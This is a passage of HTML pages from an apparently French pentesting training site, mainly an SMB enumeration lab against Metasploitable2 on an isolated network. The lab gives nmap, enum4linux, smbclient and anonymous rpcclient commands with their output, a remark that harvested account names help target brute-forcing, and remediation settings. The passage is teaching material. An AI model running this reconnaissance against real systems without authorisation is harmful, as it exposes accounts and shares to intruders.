        {t:"| tikiwiki           |", c:"o"},
        {t:"| tikiwiki195        |", c:"o"},
        {t:"+--------------------+", c:"o"}
      ],
      "select user();": [{t:"| root@192.168.56.10 |", c:"ok"}],
      "show tables;": [{t:"Tables_in_(database courante) — utilise d'abord USE nom_base;", c:"o"}],
      "exit": {t:"Bye", c:"o"}
    }
  };

  let freeHintHtml = "Client mysql ouvert. Tape <strong style=\"color:var(--text)\">show databases;</strong>, <strong style=\"color:var(--text)\">select user();</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
</script>
<script src="engine.js"></script>

</body>
</html>
</file>



<file: lab-smb-enum4linux.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Énumération SMB — enum4linux</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: reconnaissance → énumération</p>
      <h1>Énumération SMB<br>enum4linux</h1>
      <p class="lead">SMB expose bien plus que des fichiers : partages, comptes locaux, version de Samba. Ici, on extrait tout ça sans jamais s'authentifier.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">informations collectées</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">2/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">1/5 · Information</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Trois étapes courtes, sans exploitation : on confirme SMB, on choisit le port, on interroge.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Repérer les ports SMB (139, 445) et la version de Samba.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Choix du port</strong><span>139 ou 445</span></div>
          <div class="playbook-why">SMB expose partages, utilisateurs, groupes sans authentification.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Énumération</strong><span>enum4linux -a IP</span></div>
          <div class="playbook-why">Un seul outil pour tout interroger.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance complète — nmap</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT     STATE SERVICE     VERSION</span>
<span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
<span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1</span>
<span class="out">23/tcp   open  telnet      Linux telnetd</span>
<span class="out">80/tcp   open  http        Apache httpd 2.2.8</span>
<span class="out">111/tcp  open  rpcbind     2 (RPC #100000)</span>
<span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)</span>
<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)</span>
<span class="out">1524/tcp open  ingreslock?</span>
<span class="out">2049/tcp open  nfs         2-4 (RPC #100003)</span>
<span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span>
<span class="out">5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</span>
<span class="out">5900/tcp open  vnc         VNC (protocol 3.3)</span>
<span class="out">6667/tcp open  irc         UnrealIRCd</span>
<span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span></pre>
          </div>
          <div class="explain">
            <span class="k">139 / 445</span><span class="v">SMB : NetBIOS over TCP (139) et SMB direct (445).</span>
            <span class="k">Samba 3.0.20</span><span class="v">version ancienne, sur un système d'exploitation Linux.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Choix du port à cibler</h3>
          <p class="step-sub">SMB est riche en métadonnées : partages, utilisateurs, groupes.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
            <pre><span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X</span>
<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian</span></pre>
          </div>
          <div class="explain">
            <span class="k">indice</span><span class="v">Le protocole SMB accepte souvent des <strong>sessions anonymes</strong> (null session).</span>
            <span class="k">à retenir</span><span class="v">Un simple nmap -sV ne liste que ports et versions. Pour obtenir partages, utilisateurs, groupes, il faut un outil d'énumération dédié.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Énumération SMB complète</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> enum4linux -a 192.168.56.20<button class="copy-btn" type="button" data-copy="enum4linux -a 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out"> ============================</span>
<span class="out">|    Share Enumeration       |</span>
<span class="out"> ============================</span>
<span class="out">	print$          Disk      Printer Drivers</span>
<span class="out">	tmp             Disk      oh noes!</span>
<span class="out">	opt             Disk</span>
<span class="out">	IPC$            IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))</span>
<span class="out"></span>
<span class="out"> ============================</span>
<span class="out">|    Users on 192.168.56.20  |</span>
<span class="out"> ============================</span>
<span class="out">index: 0x1 Account: root</span>
<span class="out">index: 0x2 Account: msfadmin</span>
<span class="out">index: 0x3 Account: service</span>
<span class="out">index: 0x4 Account: user</span>
<span class="out">index: 0x5 Account: postgres</span>
<span class="out"></span>
<span class="ok">[+] Samba version: 3.0.20-Debian</span></pre>
          </div>
          <div class="explain">
            <span class="k">-a</span><span class="v">mode « tout » : partages, utilisateurs, groupes, version — sans mot de passe.</span>
            <span class="k">tmp / opt</span><span class="v">deux partages accessibles anonymement.</span>
            <span class="k">root, msfadmin…</span><span class="v">liste des comptes locaux remontée automatiquement.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions + scripts</td></tr>
          <tr><td class="cmd">enum4linux -a IP</td><td class="desc">énumération complète SMB</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>énumération alternative</h4>
        <table class="cheat">
          <tr><td class="cmd">smbclient -L //IP/</td><td class="desc">partages disponibles</td></tr>
          <tr><td class="cmd">rpcclient -U "" -N IP</td><td class="desc">utilisateurs via RPC anonyme</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>SMB, un protocole bavard</h4>
          <p>SMB accepte souvent des sessions anonymes (null session). Cela permet d'énumérer partages, utilisateurs et version du serveur sans fournir de mot de passe.</p>
        </div>
        <div class="concept">
          <h4>Énumération ≠ exploitation</h4>
          <p>Ici, on ne fait que poser des questions au service. Aucun code n'est exécuté sur la cible, aucun accès obtenu.</p>
        </div>
        <div class="concept">
          <h4>Pourquoi les comptes locaux sont précieux</h4>
          <p>Savoir que les comptes root, msfadmin, service existent permet de cibler un bruteforce ou d'exploiter des services qui s'appuient sur ces noms.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">restrict anonymous = 2</td><td class="desc">dans smb.conf, interdit les sessions nulles</td></tr>
          <tr><td class="cmd">map to guest = never</td><td class="desc">désactive le compte invité</td></tr>
          <tr><td class="cmd">surveillance logs Samba</td><td class="desc">détecter les rafales de requêtes RPC anonymes</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue l'énumération depuis Kali — aucune exploitation.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · indices logiques · historique ↑ / ↓</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M4 9V4h5"/>
            <path d="M20 9V4h-5"/>
            <path d="M4 15v5h5"/>
            <path d="M20 15v5h-5"/>
          </svg>
        </button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
      </div>
      <div class="phase-track" id="phase-track"></div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/3</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  const steps = [
    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance complète sur la cible.",
      accepted:["nmap -sv -sc 192.168.56.20"],
      hint:"-sV + -sC.",
      hint2:"nmap -sV -sC 192.168.56.20",
      note:"nmap -sV -sC &lt;cible&gt; → versions + scripts NSE.",
      output:[
        {t:"PORT     STATE SERVICE     VERSION", c:"o"},
        {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
        {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
        {t:"23/tcp   open  telnet      Linux telnetd", c:"o"},
        {t:"80/tcp   open  http        Apache httpd 2.2.8", c:"o"},
        {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)", c:"o", id:"hl-smb1"},
        {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)", c:"o", id:"hl-smb2"},
        {t:"1524/tcp open  ingreslock?", c:"o"},
        {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
        {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
        {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
        {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
        {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
        {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Un protocole de partage expose beaucoup d'informations. Tape un de ses ports.",
      accepted:["139","445","139,445"],
      wrongAnswers:{
        "22":"SSH est un autre cours.",
        "80":"Apache n'est pas la cible ici.",
        "3306":"MySQL, autre cours."
      },
      hint:"Deux ports SMB : NetBIOS over TCP (139) et SMB direct (445).",
      hint2:"139 ou 445 — Samba expose partages, utilisateurs, groupes sans authentification.",
      highlightIds:["hl-smb1","hl-smb2"],
      note:"SMB (139, 445) accepte souvent des sessions anonymes — partages, utilisateurs et version de Samba remontent sans mot de passe.",
      output:[] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Énumère SMB en profondeur : partages, utilisateurs, version.",
      accepted:["enum4linux -a 192.168.56.20"],
